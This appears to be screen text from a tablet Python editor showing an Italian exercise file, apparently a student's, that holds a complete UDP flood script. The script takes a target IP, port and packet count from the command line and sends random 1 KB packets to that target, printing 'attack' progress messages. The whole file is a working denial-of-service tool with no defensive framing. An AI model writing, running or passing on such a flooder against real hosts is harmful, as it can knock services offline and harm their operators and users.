 14:03 Mer 18 set
2%
Python Editor
Create File
Open File
Add Folder
Support
Updates
Folders
Recents
esercizio 18sett.py
fisicapy.py
dill_sample.py
autopep8_sample.py
prova.py
Modules
esercizio 18sett.py
1 import socket
2 import random
3 import sys
4
5 def udp_flood(target_ip, target_port, num_packets):
6     client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
7
8     # Genera un pacchetto di dati casuale di 1 KB (1024 byte)
9     packet = random._urandom(1024)
10
11     print(f"Attacco UDP Flood su {target_ip}:{target_port}, inviando {num_packets} pacchetti..."
)
12
13     # Invia pacchetti per il numero specificato
14     for i in range(num_packets):
15         client.sendto(packet, (target_ip, target_port))
16         print(f"Pacchetto {i+1} inviato!")
17
18     print("Attacco completato!")
19
20 if __name__ == "__main__":
21     if len(sys.argv) != 4:
22         print("Uso corretto: python udp_flood.py <Target IP> <Target Port> <Numero di Pacchetti
>")
23         sys.exit(1)
24
25     target_ip = sys.argv[1]
26     target_port = int(sys.argv[2])
27     num_packets = int(sys.argv[3])
28
29     udp_flood(target_ip, target_port, num_packets)
Uso corretto: python udp_flood.py <Target IP> <Target Port> <Numero di
Pacchetti>
>>>